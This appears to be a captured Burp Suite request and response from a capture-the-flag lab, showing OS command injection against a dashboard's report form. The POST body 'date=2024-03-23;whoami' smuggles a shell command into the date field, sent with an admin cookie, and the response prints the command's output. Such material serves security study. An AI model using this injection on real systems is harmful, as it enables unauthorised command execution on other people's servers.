 Send
Cancel
< ▼
> ▼
Target: h
Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.72.119:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.72.119:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: http://10.129.72.119:5000
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
15 Upgrade-Insecure-Requests: 1
16
17 date=2024-03-23;whoami
Response
Pretty Raw Hex Render
\n
Administrator Dashboard
Generate a website health report:
Select Date:
15/09/2023
Generate Report
Systems are up and running! dvir
In
R
R
R
R
R